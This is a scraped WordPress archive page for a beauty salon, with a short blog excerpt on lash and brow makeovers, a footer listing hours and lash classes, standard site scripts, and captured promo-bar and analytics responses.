ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://lovelysalonandcosmeticcenter.com/our-services/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Services</span></a></li><li id="menu-item-1880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1880 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://lovelysalonandcosmeticcenter.com/photos/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Photos</span></a></li><li id="menu-item-1307" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1307 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://lovelysalonandcosmeticcenter.com/service-pricing/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pricing</span></a></li><li id="menu-item-1615" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1615 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://lovelysalonandcosmeticcenter.com/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul></nav> <!-- End UberMenu --></div></div></div><!-- .header-container --><div id="page" class="page-container"><div class="container"><div class="sixteen columns"><div class="eleven columns alpha"><div id="primary" class="content-area"><div id="content" class="site-content" role="main"><section id="primary" class="content-area"><div id="content" class="site-content" role="main"><header class="page-header"><h1 class="page-title"> Monthly Archives: <span>March 2019</span></h1></header><!-- .page-header --><article id="post-1760" class="blog_post post-1760 post type-post status-publish format-standard hentry category-blog"><div class="post-content"><header class="post-header"><h2 class="post-title entry-title"> <a href="https://lovelysalonandcosmeticcenter.com/complete-your-look-with-lashes-and-brows/" title="Permalink to Complete Your Look with Lashes and Brows" rel="bookmark">Complete Your Look with Lashes and Brows</a></h2><p class="header-post-meta"><span class="meta-date">Mar 15, 2019</span> <span class="author-link author"><a href="https://lovelysalonandcosmeticcenter.com/author/"></a></span> <span class="cat-links"> Posted in <a href="https://lovelysalonandcosmeticcenter.com/category/blog/" rel="category tag">Blog</a> </span></p></header><!-- .entry-header --><div class="entry-content"><p><span><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-1513 lazyload" src="[data-uri]" data-src="https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2016/10/mascara-300x227.jpg" alt="" width="300" height="227" /><noscript><img decoding="async" class="alignright size-medium wp-image-1513 lazyload" src="https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2016/10/mascara-300x227.jpg" alt="" width="300" height="227" srcset="https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2016/10/mascara-300x227.jpg 300w, https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2016/10/mascara.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>Many women are fighting the effects of aging with the tools at their disposal. This may include everything from facials to dying the hair, or more complex and expensive procedures such as dermal fillers. Whatever you have been doing to combat the signs of aging, complete your look with a brow and lash makeover.</span></p><h4><span>Brows and Lashes Thin</span></h4><p><span>Your brows and lashes can thin over time. If you are trying to combat the signs of aging, you might want to get fuller, longer lashes. Our professional and experienced staff can provide you with the longer and fuller lashes you desire for that special event in your life. Whether it is a wedding, a reunion, or another event, look and feel your best with lashes that will make you appear youthful and alert.</span> <a href="https://lovelysalonandcosmeticcenter.com/complete-your-look-with-lashes-and-brows/#more-1760" class="more-link">Read More <span class="meta-nav">&rarr;</span></a></p></div><!-- .entry-content --><footer class="entry-meta"></footer><!-- .entry-meta --></div></article><!-- #post-1760 --><nav role="navigation" id="nav-below" class="site-navigation paging-navigation"><h1 class="assistive-text">Post navigation</h1></nav><!-- #nav-below --></div><!-- #content .site-content --></section><!-- #primary .content-area --></div></div></div><div class="five columns omega"><div id="secondary" class="widget-area" role="complementary"><aside id="media_image-2" class="widget widget_media_image"><img width="7252" height="2826" src="https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2019/11/logo3.jpg" class="image wp-image-1827  attachment-full size-full" alt="Lovely Salon &amp; Cosmetic Center" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2019/11/logo3.jpg 7252w, https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2019/11/logo3-300x117.jpg 300w, https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2019/11/logo3-768x299.jpg 768w, https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2019/11/logo3-1024x399.jpg 1024w" sizes="(max-width: 7252px) 100vw, 7252px" /></aside></div><!-- #secondary .widget-area --></div></div></div></div><!-- .page-container--><footer id="colophon" class="site-footer" role="contentinfo"><div class="container"><div class="sixteen columns"><div class="info-box-row clearfix"><div id="info-box-11" class=" ffs-three-one ffs-info-box center "><div class="ffs-content-box"><div class="infobox-text" style=""><div class="footer-widget"><h4 class="footer-widget-heading">Stay Connected with us</h4><div class="social-icon"><a class="dribbble" 	 title="dribbble"	href="http://www.yelp.com/biz/lovely-lashes-costa-mesa" target="_blank"><i class="fa"></i></a><a class="instagram"	 title="instagram"	href="https://www.instagram.com/lovelysalonandcosmeticcenter/?hl=en" target="_blank"><i class="fa"></i></a></div></div></div></div></div><div id="info-box-12" class=" ffs-three-one ffs-info-box center"><div class="ffs-content-box"><div class="infobox-text"><div class="footer-widget"><h4 class="footer-widget-heading">Hours</h4><div class="textwidget"><p>Monday - Thursday<span class="footer-keep-right">10AM - 8PM</span><br /> Fridays<span class="footer-keep-right">10AM - 5PM</span><br /> Saturday<span class="footer-keep-right">9AM - 3PM</span><br /> Sunday<span class="footer-keep-right">9AM - 3PM</span></p></div></div></div></div></div><div id="info-box-14" class=" ffs-three-one ffs-info-box center last"><div class="ffs-content-box"><div class="infobox-text"><div class="footer-widget"><h4 class="footer-widget-heading">Classes Offered</h4><div class="textwidget"><p>Eyelash Extension<br /> Lash Perming<br /> <span class="light-orange-text">Call NOW for details!</span><br /> (949) 548-5274</p></div></div></div></div></div></div></div></div><div class="lower-footer"><div class="container"><div class="sixteen columns"><div class="info-box-row clearfix"><div id="info-box-21" class=" ffs-two-one ffs-info-box center "><div class="ffs-content-box"><div class="infobox-text" style=""><p>Copyright &copy; 2026 Lovely Salon &amp; Cosmetic Center. All Rights Reserved.</p></div></div></div><div id="info-box-22" class=" ffs-two-one ffs-info-box center last"><div class="ffs-content-box"><div class="infobox-text"><div style="float:right;"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://lovelysalonandcosmeticcenter.com/our-services/">Services</a></li><li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://lovelysalonandcosmeticcenter.com/lash-removal/">Lash Aftercare &#038; Removal</a></li><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://lovelysalonandcosmeticcenter.com/service-pricing/">Pricing</a></li><li id="menu-item-1896" class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories menu-item-1896"><a href="https://lovelysalonandcosmeticcenter.com/store-2/">Store</a></li></ul></div></div></div></div></div></div></div></div></div><div id="back-top"> <a rel="nofollow" href="#top" title="Back to top">&uarr;</a></div></footer><!-- #colophon .site-footer --> <!--WordPress Development by Fruitful Code--> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fruitful-child/*","/wp-content/themes/fruitful/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <!-- Fruitful Shortcodes Custom Styles --> <style> </style> <script type="text/javascript" src="https://lovelysalonandcosmeticcenter.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://lovelysalonandcosmeticcenter.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after"> /* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */ </script> <script defer type="text/javascript" id="contact-form-7-js-before"> /* <![CDATA[ */
var wpcf7 = {
 "api": {
 "root": "https:\/\/lovelysalonandcosmeticcenter.com\/wp-json\/",
 "namespace": "contact-form-7\/v1"
 }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */ </script> <script type="text/javascript" id="ecwid-frontend-js-js-extra"> /* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"1583153"};
//# sourceURL=ecwid-frontend-js-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://lovelysalonandcosmeticcenter.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.5" id="siteground-optimizer-lazy-sizes-js-js"></script> <script defer type="text/javascript" src="//maps.googleapis.com/maps/api/js" id="google-maps-js"></script> <script type="text/javascript" id="ubermenu-js-extra"> /* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.7","configurations":["main"],"ajax_url":"https://lovelysalonandcosmeticcenter.com/wp-admin/admin-ajax.php","plugin_url":"https://lovelysalonandcosmeticcenter.com/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
/* ]]> */ </script> <script id="wp-emoji-settings" type="application/json"> {"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lovelysalonandcosmeticcenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}} </script> <script type="module"> /* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lovelysalonandcosmeticcenter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */ </script> <script></script><script defer src="https://lovelysalonandcosmeticcenter.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-js-d64854e4220bd547be301386f4bb3181.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lovelysalonandcosmeticcenter.com/wp-admin/admin-ajax.php
body_size: 400
content:
{"id":"2","created_date":"2019-11-08 11:15:25","status":"live","color_bar_background":"#9B7AB7","color_button_background":"#FFFFFF","color_bar_text":"#FFFFFF","color_button_text":"#9B7AB7","bar_height":"thin","bar_text":"New%20Client%20Special%21%20Give%20us%20a%20text%20for%20more%20information.","button_text":"Text%20Now","destination":"https:\/\/www.t2ll.com\/smsRedirect.aspx\/?phoneNumber=9495485274&msg=%20","new_tab":"enabled","placement":"top","devices":"all","alignment":"centered","sticky":"enabled","animation":"slidein","button_style":"rounded","close_button_visibility":"onhover","bar_uuid":"5dc5949d947c6","attribution":"hidden","fixed_compatibility":"off","debug_mode":"off","device_visibility":"all","bar_zindex":"100"}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1655810872&t=pageview&_s=1&dl=https%3A%2F%2Flovelysalonandcosmeticcenter.com%2F2019%2F03%2F&ul=en-us%40posix&dt=March%202019%20-%20Lovely%20Salon%20%26%20Cosmetic%20Center&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1634131786&gjid=582860099&cid=1347568109.1769113402&tid=UA-71916549-1&_gid=783442716.1769113402&_r=1&_slc=1&z=2121116808
body_size: -456
content:
2,cG-SFGTWB4PT7